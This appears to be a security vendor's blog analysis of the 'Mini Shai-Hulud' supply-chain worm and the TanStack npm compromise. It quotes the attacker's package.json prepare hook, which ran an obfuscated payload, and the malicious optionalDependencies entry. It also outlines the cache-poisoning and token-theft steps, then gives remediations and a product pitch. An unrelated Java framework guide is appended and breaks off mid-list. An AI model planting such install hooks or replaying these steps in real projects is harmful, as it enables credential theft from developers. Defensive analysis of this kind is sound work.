April 29, 2026 - Mini Shai-Hulud emerges, this time targeting SAP's developer ecosystem. Four core SAP packages are poisoned for a few hours. Over 1,000 developers unknowingly hand over their credentials before the packages are pulled.

May 11-12, 2026 - The big one. 172 packages were compromised in 48 hours across npm and PyPI simultaneously. TanStack, Mistral AI, UiPath, OpenSearch are all hit. For the first time, the malicious packages pass provenance verification, meaning even teams doing everything right got affected.

May 12, 2026 - On the same day, RubyGems gets flooded with 500+ malicious packages via bot accounts. New registrations suspended. Everything yanked within 24 hours, but the message is clear: No registry is safe.

May 19, 2026 - The campaign resurfaces again compromising 300+ additional npm packages, including the AntV ecosystem and packages from OpenClaw-CN. The newer variants expanded persistence, stealth and propagation capabilities through GitHub-based fallback C2.

Deepdive Into TanStack Exploit



Instead of directly uploading malware to npm using stolen maintainer credentials, the attackers reportedly abused the dangerous pull_request_target trigger. GitHub cache served as the medium for malware delivery. The compromise here occurred at the CI/CD infrastructure layer rather than through a visible malicious commit. Let’s understand the exploit step-by-step.

Preparing Payload

The attack began from a malicious fork named voicproducoes/router (now deleted), where the attacker pushed an orphaned commit 79ac49eedf774dd4b0cfa308722bc463cfe5885c into the forked tanstack/router repository. The commit itself introduced only two files:

- tanstack_runner.js - containing massive obfuscated payload of roughly 2.3 MB

- package.json - to invoke the payload by defining a package named @tanstack/setup

{

"name": "@tanstack/setup",

"version": "1.0.0",

"scripts": {

"prepare": "bun run tanstack_runner.js && exit 1"

},

"dependencies": {

"bun": "^1.3.13"

}

}

As we can see, the prepare lifecycle hook runs the payload using bun, thus implying that whenever the package @tanstack/setup would be installed, the payload would automatically be executed.

Gaining Trusted Publishing Access

Now, the attacker opened a malicious pull request #7378 to tanstack/router from another forked repository named zblgg/configuration, triggering the CI workflows of the base repository. The vulnerable workflow among them was bundle-size.yml, which used the dangerous pull_request_target trigger, causing it to run with access to the base repository’s permissions, caches and GitHub Actions identity. The malicious PR contained a seemingly innocent file addition named packages/history/vite_setup.mjs, which maliciously modified the pnpm dependency store inside the GitHub Actions runner during workflow execution.

Upon workflow completion, actions/cache automatically uploaded the poisoned pnpm store to the shared repository cache. To ensure this malicious entry remained the the newest valid cache entry, the attacker repeatedly pushed updates to the PR branch. Finally, the attacker force-pushed the PR branch back to match the main branch HEAD, leaving no visible changes in the PR to hide traces.

Releasing Malicious Packages

Since GitHub Actions caches are shared across workflows, poisoned artifacts created during the attacker-controlled workflow execution were later restored inside TanStack’s legitimate release workflow defined by release.yml. The attacker’s payload gained execution and extracted GitHub Actions OIDC authentication tokens directly from the runner’s process memory using /proc/<pid>/mem access techniques.

The payload from the poisoned cache then formed the malicious packages by doing the following 2 things:

- Placing payload-containing router_init.js file at the package root

- Introducing an optionalDependencies entry in package.json pointing to the malicious GitHub commit we prepared earlier

"optionalDependencies": {

"@tanstack/setup": "github:tanstack/router#79ac49eedf774dd4b0cfa308722bc463cfe5885c"

}

Finally, the trusted yet compromised workflow itself requested valid short-lived npm publishing tokens and published malicious releases directly through the official TanStack CI/CD pipeline, thus carrying valid provenance attestations.

Self-Propagation Through Mini Shai-Hulud Payload

Design of the malicious package ensured that every installation of the affected TanStack package silently fetched the orphaned commit and executed tanstack_runner.js during installation on developer machines and CI runners. This combined with the obfuscated payload in router_init.js containing sophisticated multi-stage credential stealer with persistence, exfiltration and self-destruction capabilities. This led to harvesting credentials from developer machines, GitHub Actions runners’ memory and enterprise CI/CD environments by scanning environment variables, configuration files and cloud credentials among other things.

It also attempted persistence through IDE hooks, VS Code extensions, Claude Code integrations and background services while exfiltrating stolen secrets through Session Protocol CDN or GitHub GraphQL APIs. Finally, upon discovering tokens with package publishing access, the code automatically published additional compromised packages containing the same router_init.js payload and optionalDependencies chain, enabling Mini Shai-Hulud to self-propagate across npm, PyPI and other software ecosystems. Together, this formed the Mini Shai-Hulud worm.

Attacker creates malicious fork (zblgg/configuration)

↓

PR #7378 opened using pull_request_target workflow

↓

Workflow checks out attacker-controlled PR code

↓

Malicious code modifies pnpm dependency store

↓

actions/cache saves poisoned cache to repository cache

↓

Legitimate maintainer later merges normal PR to main

↓

Trusted release workflow restores poisoned pnpm cache

↓

Attacker-injected binaries execute inside official CI runner

↓

Malicious package with router_init.js and optionalDependencies published

↓

Package installed and npm install is run

↓

prepare hook executes for tanstack/setup

↓

tanstack_runner.js executes from orphaned commit

↓

router_init.js is unpacked and triggered

↓

Environment fingerprinting + token discovery

↓

Credential harvesting + exfiltration

↓

More malicious packages released with Mini Shai-Hulud Payload

RubyGem Variant: Three Registries In One Week

The TanStack attack wasn't alone. On the same day, RubyGems was hit by a separate campaign with 120+ malicious packages uploading SSH keys, API tokens and credentials on install. The incident demonstrated that Mini Shai-Hulud was no longer an npm-only threat but an ecosystem-level supply-chain worm capable of moving laterally across package registries and CI/CD trust boundaries.

RubyGems temporarily suspended new account registrations after hundreds of malicious gems were uploaded through automated bot accounts in a coordinated supply-chain attack. Researchers observed that many of the malicious gems contained credential-stealing functionality targeting developer machines, CI/CD pipelines and cloud environments similar to the npm or PyPI campaigns. Unlike the TanStack compromise where attackers weaponized trusted publishing infrastructure, the RubyGems wave appeared more focused on large-scale registry flooding and ecosystem poisoning using automated account creation and stolen credentials.

The npm and PyPI attack was precise with a worm spreading quietly through stolen tokens, targeting specific maintainers with valid provenance to avoid detection. The RubyGems attack was blunt with mass account creation, bulk uploads, live exploits and stolen credentials routed to ransomware groups within hours. However, both incidents followed the common principle of compromising developer infrastructure, stealing secrets and expanding propagation into additional software ecosystems. Two different attack methods, same motive.

Compromised Packages

Remediations

Mini Shai-Hulud proves that perimeter defenses fail when attackers exploit trusted pipelines and developer tools. To mitigate such ecosystem compromises, organizations must integrate secure coding, hardened releases and continuous software monitoring. The following mitigation steps should be followed:

- Enforce strict GitHub Actions hardening by avoiding dangerous workflows such as pull_request_target. The same was done by TanStack in the commit here post attack.

- Disable unnecessary npm lifecycle scripts like preinstall, postinstall and prepare in CI

- Rotate and scope credentials aggressively including npm, PyPI cloud and CI/CD tokens

- Continuously monitor dependencies and provenance attestations for anomalous package updates

- Use Software Composition Analysis platforms such as Harness Supply Chain Security (SCS) to continuously inventory dependencies, enforce policy gates, detect malicious packages and block compromised artifacts before they enter build and release pipelines

According to Harness’s analysis of the npm attacks, organizations should treat CI/CD pipelines as critical security infrastructure, combining SBOM visibility, policy enforcement, provenance validation and automated dependency risk analysis to prevent trusted publishing systems from becoming malware distribution channels. Read more about it here.

How Harness Supply Chain Security Helps



Harness SCS helps you quickly detect and contain compromised dependencies like the TanStack package before they impact your pipelines. With real-time visibility into your SBOMs and dependency graph, you can identify affected versions, trace their usage across builds and environments and block them using OPA policies. This ensures malicious packages never propagate through your CI/CD or AI workflows.

Detect Compromised Packages

Harness SCS enables instant search across all repositories and artifacts to quickly identify if compromised package versions exist in your environment. The moment such a malicious package is disclosed, you can pinpoint its presence and assess impact across your entire supply chain in seconds.

Block Compromised Packages

Harness AI streamlines response to incidents like the TanStack compromise through simple natural-language prompts. With a single prompt, you can generate OPA policies to block affected versions of TanStack, for example, across all pipelines, preventing malicious packages from entering builds or deployments. As new compromised versions emerge, these policies can be quickly updated to maintain strong preventive controls across your SDLC. SCS customers can use this OPA policy to detect and block the affected versions



Track & Remediate Issues with Developers

Harness SCS automatically detects compromised versions across both production and non-production environments. Teams can track remediation, assign fixes and monitor progress through to deployment, ensuring exposed credentials and vulnerable dependencies are addressed quickly. This end-to-end visibility helps contain the impact and prevents compromised packages from persisting in your supply chain.

Next Steps In The Face Of Supply Chain Attacks

The Mini Shai-Hulud worm highlights how quickly a malicious package can expose high-value secrets when embedded deep within registries and CI runners. Given its role in managing dependencies and packages across projects, the impact extends beyond code to API keys, prompt data and downstream systems, often bypassing traditional security checks.

Defending against such attacks requires more than reactive fixes. Teams need real-time visibility into dependencies, the ability to enforce policies to block compromised versions and continuous tracking to ensure remediation is complete across all environments. Harness SCS enables teams to quickly identify where affected package versions are used, prevent them from entering new builds and ensure fixes are consistently rolled out.

With these controls in place, organizations can limit credential exposure, contain threats early and secure their supply chain against attacks like the TanStack compromise.

Core Java vs Enterprise Java: Jakarta EE, Spring Boot & Modern Trade-offs [2026 Guide]



- The "Java EE vs Java SE" framing is dated. In 2026, every modern enterprise Java app runs on Java SE 21 or 25 LTS. The real decision is which framework or runtime sits on top — Spring Boot, Quarkus, Helidon, Micronaut, or vanilla Jakarta EE on Open Liberty, Payara, or WildFly.

- The javax.* → jakarta.* namespace migration is the upgrade gate most teams are still working through. Jakarta EE 9 (2020) renamed every package. Spring Boot 3 and 4 require the new namespace. Any framework or library jump in 2026 has to reckon with it.

- The "heavyweight app server" critique no longer applies to the runtimes anyone is choosing. Quarkus, Helidon, and Open Liberty's lightweight profiles compile to native images, start in tens of milliseconds, and run in under 100 MB — competitive with Go and Node on cold-start and footprint.

- Standardizing delivery velocity matters more than framework preference. Mixed Java fleets (Spring Boot + Quarkus + legacy Jakarta EE) are the norm. AI-powered CD, GitOps, and policy-as-code give platform teams a single operational model across all of them, without forcing framework consolidation.

When you're architecting an enterprise Java application, one decision quietly shapes everything downstream: runtime footprint, deployment pipelines, and how your platform team handles incidents at 3 a.m. For two decades, that decision was framed as Java SE vs Java EE. In 2026, that framing has quietly inverted.

Nearly every modern enterprise Java app runs on Java SE 21 or 25 LTS. The real choice now sits one layer up: which framework or runtime sits on top of the JVM. Spring Boot. Quarkus. Helidon. Micronaut. Vanilla Jakarta EE on Open Liberty, Payara, or WildFly. These options have converged on the same underlying APIs. Spring Boot 3 and 4 sit on jakarta.* packages, the same namespace Jakarta EE itself uses. But they differ sharply in startup time, memory footprint, deployment topology, and what your CI/CD pipeline has to do to ship them safely.

This guide is for the platform engineer, architect, or staff engineer who needs to make that call once and live with it across dozens of services. We'll cover what changed, where the stacks still diverge, and how to standardize delivery across a mixed Java fleet without forcing consolidation no team wants.

What is Java SE?

Java SE (Standard Edition) is the foundation of every Java application, from a five-line script to a globally distributed system. It's the language, the runtime, and the core libraries every Java program assumes is there.

But describing Java SE as just "the foundation" undersells what's happened to it in the last three years. Java SE in 2026 is not the Java SE of 2018.

What Java SE provides

At its core, Java SE includes:

- The Java language itself, including modern features like records, sealed classes, pattern matching, and switch expressions

- The JVM, which gives you platform independence and decades of mature garbage collection, JIT compilation, and observability tooling

- Core libraries for collections, concurrency, file I/O, networking, and HTTP

- Build and dev tools: javac, jshell, jpackage, and the AOT cache introduced in recent LTS releases

These pieces form the runtime baseline that every Java framework, including Spring Boot, Quarkus, and Jakarta EE implementations, sits on top of.

What's new in Java SE that actually matters

If you've been away from the platform for a few years, four changes are worth knowing about before you make any architectural decisions:

Virtual threads (stable in Java 21). Project Loom collapsed the cost of a thread from megabytes of stack to a few hundred bytes. A single JVM can now run millions of concurrent virtual threads. This is the biggest concurrency change in Java's history and it removes the main argument for reactive frameworks like WebFlux on most workloads. Blocking code is fast again.

AOT compilation and native images. GraalVM native image and the JDK's own ahead-of-time caching turn Java apps into binaries that start in tens of milliseconds and use a fraction of the memory of a warm JVM. This used to be a Quarkus or Micronaut differentiator. It's now table stakes across the ecosystem, including Spring Boot 3+.

Records, sealed classes, and pattern matching. The boilerplate that used to push teams toward Lombok or Kotlin is mostly gone. Data-oriented programming in modern Java looks closer to Scala or Kotlin than to Java 8.

Java 25 LTS performance work. Compact object headers shrink object overhead by roughly 22% on heap-heavy workloads. The G1 garbage collector got a redesigned card table in Java 26 that delivers measurable throughput gains on reference-heavy code.

What Java SE doesn't give you

Plain Java SE is honest about its scope. It does not give you:

- A web server or HTTP routing layer

- Dependency injection

- Database access beyond raw JDBC

- Transaction management

- Security, authentication, or authorization frameworks

- A configuration system

You can build all of these by hand. Almost no one does. In practice, "I'm using Java SE" in 2026 means "I'm using Java SE plus a framework that supplies the missing pieces." That framework is the actual decision, which is where the rest of this guide focuses.

What is Jakarta EE? (Formerly Java EE)

Jakarta EE is the modern successor to Java EE, the standardized set of APIs and specifications for building enterprise-scale Java applications. If you wrote enterprise Java between 2000 and 2017, you wrote Java EE. Everything since 2018 is Jakarta EE.

The name change wasn't cosmetic. It came with a migration that every Java team upgrading in 2026 still has to plan for.

What changed: Java EE became Jakarta EE

Oracle transferred Java EE to the Eclipse Foundation in 2017. The platform was renamed Jakarta EE because Oracle retained the "Java" trademark. Java EE 8 (2017) was the last release under the old name. Jakarta EE 8 (2019) was the same platform under new governance.

Then came the breaking change. Starting with Jakarta EE 9 (2020), every package was renamed from javax.* to jakarta.*. An import that used to read import javax.persistence.Entity now reads import jakarta.persistence.Entity. The change was mechanical, but it touched every file in every Jakarta EE codebase on the planet, and it forced every framework that depended on those APIs to publish a major-version break.

This is why Spring Boot 3 (late 2022) was a hard upgrade. Spring Boot 3 dropped javax.* and adopted jakarta.*. Any Spring Boot 2.x application moving to 3.x or 4.x has to migrate the namespace. Tools like Eclipse Transformer and OpenRewrite automate most of it, but the migration is still the gating event for many platform upgrades happening in 2026.

What Jakarta EE provides today

Jakarta EE 11, released in 2025, is the current stable platform. Jakarta EE 12 is in development. The headline specifications most teams interact with are:

- CDI (Contexts and Dependency Injection), the dependency injection container at the center of every modern Jakarta EE app. CDI replaced EJB as the default DI mechanism years ago. EJB still exists but is largely a legacy concern.

- Jakarta Persistence (JPA) for ORM and database access

- Jakarta REST (JAX-RS) for REST endpoints

- Jakarta Servlet and WebSocket for HTTP and bidirectional communication

- Jakarta Data, new in Jakarta EE 11. A standardized repository pattern, similar in feel to Spring Data, that simplifies persistence access

- Jakarta Concurrency, updated in Jakarta EE 11 with first-class virtual thread support

- Jakarta Messaging (JMS), Jakarta Transactions (JTA), Jakarta Security, Jakarta Validation, and Jakarta Batch for the rest of the platform

If you're a Spring developer, several of these will look familiar. That's not coincidence. Spring's annotations and patterns shaped Jakarta EE's modernization, and Jakarta EE's specifications now define the underlying APIs Spring builds on. The two ecosystems converged.

Jakarta EE Core Profile: the cloud-native subset

A common objection to Jakarta EE is that it's too heavy for microservices. Jakarta EE 10 answered this directly with the Core Profile: a minimal subset of specifications (CDI Lite, JAX-RS, JSON-P, JSON-B, Annotations, Interceptors, Dependency Injection) explicitly designed for lightweight cloud-native runtimes and AOT compilation.

The Core Profile is what runtimes like Quarkus implement when they want Jakarta EE compatibility without the full platform's footprint. It's the answer to "Jakarta EE doesn't fit in a container." It does. The original critique was about WebSphere and WebLogic, not about Jakarta EE the specification.

Modern Jakarta EE runtimes

In 2026, picking Jakarta EE doesn't mean picking a multi-gigabyte application server. The runtimes teams actually choose are:

- Quarkus (Red Hat). Compiles to GraalVM native images. Cold start under 50 ms, memory footprint under 50 MB. Built for containers, serverless, and Kubernetes from day one.

- Helidon (Oracle). Available in two flavors: Helidon SE (reactive, lightweight) and Helidon MP (full MicroProfile and Jakarta EE). Native image support.

- Open Liberty (IBM). Modular runtime where you load only the features you need. The lightweight profile is competitive with Spring Boot on memory.

- Payara Micro and Payara Server. The successor to GlassFish, with strong support for incremental modernization of legacy Java EE workloads.

- WildFly (Red Hat). The community upstream of JBoss EAP. Suitable for both traditional app server deployments and bootable JAR packaging.

The legacy "heavyweight Java EE" stereotype belongs to WebSphere full profile and WebLogic. Those are real products with real footprints, but in 2026 they're an active migration target, not a forward choice for new development.

Figure: Modern enterprise Java is a layered stack. Frameworks and runtimes pick their packaging and opinions, but they all sit on the same jakarta.* API surface and the same JVM.

Where the modern Java stacks actually differ

- The honest answer to "Spring Boot vs Jakarta EE" in 2026 is that they differ less than they used to and more than the convergence story implies. The two questions worth separating are: what's actually shared now, and where does the choice still change your life as a platform engineer.

- What's converged (no longer a real differentiator)

- Three things used to be on every Java EE vs Spring comparison and aren't anymore:

- The API surface. Spring Boot 3 and 4 use the same jakarta.* packages Jakarta EE itself defines. A Servlet is a Servlet. A @PersistenceContext is a @PersistenceContext. The annotations and types your business logic touches are the same on both stacks.

- Concurrency model. Virtual threads (Java 21) work identically under any framework. Both Spring Boot and Jakarta EE Concurrency expose virtual-thread executors. The reactive-or-blocking debate that defined the last five years has largely collapsed for typical CRUD services.

- Native compilation. GraalVM native image works for Spring Boot (via Spring AOT), Quarkus, Helidon, Micronaut, and most Jakarta EE runtimes. Cold-start under 100 ms and memory under 100 MB are no longer Quarkus differentiators. They're available on every modern stack with varying degrees of polish.

- If a comparison article tells you the choice between Spring Boot and Jakarta EE comes down to APIs, threading, or native compilation, it's working from a 2020 mental model.

- Where the stacks still diverge

- Four areas actually shape your platform team's day-to-day:

- Packaging and deployment. Spring Boot's fat-JAR plus embedded Tomcat or Netty is the assumed baseline across most of the industry. Quarkus and Helidon SE produce equally simple bootable JARs but lean harder on native images for cold-start-sensitive workloads. Open Liberty, Payara, and WildFly support deployable WAR or EAR archives onto a runtime, which still matters in regulated environments where the runtime is provisioned and audited separately from the application.

- Startup and memory profile. This is where the real numbers diverge. A typical Spring Boot service on the JVM starts in 2 to 5 seconds and runs in 200 to 400 MB. Quarkus on the JVM lands closer to 1 second and 150 MB. Quarkus or Helidon as a native binary starts in 30 to 80 ms and runs in 30 to 80 MB. If you're scaling to zero, running on edge nodes, or paying per-millisecond on a serverless platform, that gap is the entire reason to look beyond Spring Boot.

- Configuration philosophy. Spring Boot leans hard on auto-configuration: pull in a starter, get sane defaults, override what you need. Jakarta EE leans harder on explicit declaration through CDI and standard configuration sources. Neither is objectively better, but they shape how readable a 50-service codebase is to a new hire. Spring Boot wins on initial productivity. Jakarta EE wins on "what is this service actually doing" once the codebase has aged for three years.

- Ecosystem and hiring. Spring Boot has the larger community, the larger Stack Overflow corpus, and the deeper integration library ecosystem. For most enterprise teams, that gravity is the dominant factor. Jakarta EE runtimes and Quarkus, Helidon, and Micronaut all have first-class documentation, but the available talent pool is meaningfully smaller. This is a delivery risk, not a technology risk, and it's worth treating it as one.

- The honest framing for a platform team in 2026: pick the stack whose packaging, runtime profile, and ecosystem maturity match your actual workload. Don't pick based on philosophical preferences for "standards" or "convention over configuration." Those debates were settled in the convergence.

From convergence to choice: what actually drives the decision in 2026

By this point in the article, the framing should be obvious: Spring Boot, Quarkus, Helidon, Micronaut, and vanilla Jakarta EE on Open Liberty or Payara are not five different platforms. They're five different opinions sitting on the same jakarta.* APIs and the same JVM. So how do teams actually decide?

In practice, four signals do most of the work.

Signal 1: What does the rest of your fleet run?

The single biggest predictor of which stack a new service uses is which stack the team's other services already use. This is not laziness. It's a sound platform decision. Two services on the same framework share build tooling, base container images, observability libraries, configuration patterns, deployment templates, and on-call runbooks. A team running 40 Spring Boot services will pay a real operational tax to introduce a Quarkus service, even if Quarkus is technically the better fit for that one workload.

The exception is when the new workload has a specific profile that the existing stack genuinely can't serve well. A Spring Boot shop building one event-driven function that needs to scale to zero on AWS Lambda has a legitimate reason to reach for Quarkus or a native Spring Boot image. A Jakarta EE shop building one async data-processing service has a legitimate reason to reach for Spring Boot's mature integration ecosystem. The decision rule is not "best tool for the job in isolation," it's "best tool given what we already operate."

Signal 2: What's the deployment target?

The deployment target matters more than most architecture discussions admit. Three patterns dominate:

- Long-running services on Kubernetes or VMs. Any framework works. Spring Boot is the path of least resistance because the ecosystem assumes it. Quarkus, Helidon, and Open Liberty's lightweight profiles are competitive on the JVM and pull ahead on memory.

- Serverless and scale-to-zero. Cold start is the dominant cost. Native compilation moves from a nice-to-have to a requirement. Quarkus native and Spring Boot native are the realistic options. Helidon SE native is competitive.

